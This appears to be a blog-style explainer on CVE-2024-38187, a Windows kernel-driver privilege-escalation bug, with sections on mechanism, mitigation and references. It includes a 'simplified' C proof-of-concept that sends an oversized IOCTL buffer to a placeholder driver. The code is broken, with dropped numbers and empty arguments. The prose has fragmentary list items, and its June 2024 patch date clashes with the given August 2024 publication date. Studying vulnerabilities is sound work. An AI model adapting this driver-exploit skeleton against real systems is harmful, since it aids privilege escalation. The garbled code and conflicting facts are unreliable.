In June 2024, security researchers uncovered a high-impact vulnerability in Windows kernel-mode drivers, now tracked as CVE-2024-38187. This bug is a classic “elevation of privilege” (EoP) flaw that lets an attacker jump from low-level user permissions to powerful system-level (“NT AUTHORITY\SYSTEM”) privileges on a vulnerable Windows machine. Let’s unpack what this means, how attackers can exploit it, and how you can stay safe.
What is CVE-2024-38187?
This security hole affects core Windows kernel-mode drivers, a critical component of the Windows operating system responsible for hardware interaction at the lowest level. CVE-2024-38187 is labeled as an “Elevation of Privilege” vulnerability. That’s a fancy way of saying a regular user (or even malware running as a regular user) could use this bug to take control of the whole computer.
Impact: Local privilege escalation – full system compromise
- Affected: Windows 10, 11, and Windows Server (see Microsoft’s advisory for full list)
How Does The Vulnerability Work?
The vulnerability exists in the way the Windows kernel-mode driver handles user-provided data. Essentially, the driver’s input validation is either missing, incomplete, or faulty. An attacker with local access can interact with the driver, trigger the bug, and make the kernel execute code chosen by the attacker.
Kernel Space: Kernel-mode (drivers) have FULL control of your computer.
3. Bug Trigger: If a driver doesn’t properly check inputs from a user program, a clever attacker can “smuggle” malicious data that tricks the driver into overwriting memory or running code with full privileges.
Proof of Concept: Code Snippet
The actual working exploit involves reverse engineering the driver and using low-level Windows APIs. Here’s a simplified snippet that shows the idea of exploiting a broken driver interface (the real thing is more advanced, but the concept applies):
#include <windows.h>
#include <stdio.h>
// Replace with real device name for affected driver
#define DEVICE_NAME L"\\\\.\\VulnDriver"
int main() {
HANDLE hDevice = CreateFileW(
DEVICE_NAME, GENERIC_READ | GENERIC_WRITE,
, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("[-] Failed to open device: %d\n", GetLastError());
return 1;
}
// Crafted input triggers buffer overflow or similar bug
BYTE maliciousBuffer[1024];
memset(maliciousBuffer, 'A', sizeof(maliciousBuffer));
DWORD bytesReturned;
BOOL result = DeviceIoControl(
hDevice,
x222003, // Replace with correct IOCTL code
maliciousBuffer, sizeof(maliciousBuffer),
NULL, , &bytesReturned, NULL);
if (result) {
printf("[+] IOCTL sent. Check if privileges escalated!\n");
} else {
printf("[-] IOCTL failed: %d\n", GetLastError());
}
CloseHandle(hDevice);
return ;
}
> Important: This code will NOT work as-is—the real exploit is more complex and depends on the actual device and bugged driver.
Install malware, disable security, or move laterally through the network.
Because this bug is local privilege escalation, it must be run on the target machine, but it pairs perfectly with malware or other attacks that already have access, multiplying their impact.
Mitigation and Patches
Microsoft patched this vulnerability as part of the June 2024 Patch Tuesday. To protect yourself:
Restrict Local Access: Only trusted users should have accounts on critical systems.
- Monitor for Suspicious Activity: Use EDR/XDR to watch for signs of privilege escalation.
References and Further Reading
- Microsoft Security Advisory: CVE-2024-38187
- NVD Entry - CVE-2024-38187
- Windows Kernel Driver Security Best Practices
Final Thoughts
Privilege escalation vulnerabilities like CVE-2024-38187 are a favorite tool in the attacker’s toolbox. Even though this bug doesn’t allow remote exploitation directly, it can be devastating when combined with other weaknesses. Keep your systems updated, and always treat local untrusted code as a major risk!
If you want a deep technical breakdown, keep following the cybersecurity community’s research blogs—exploits for kernel bugs tend to go public after a patch is released. Stay safe and up to date!
Timeline
Published on: 08/13/2024 18:15:27 UTC
Last modified on: 08/24/2024 00:06:45 UTC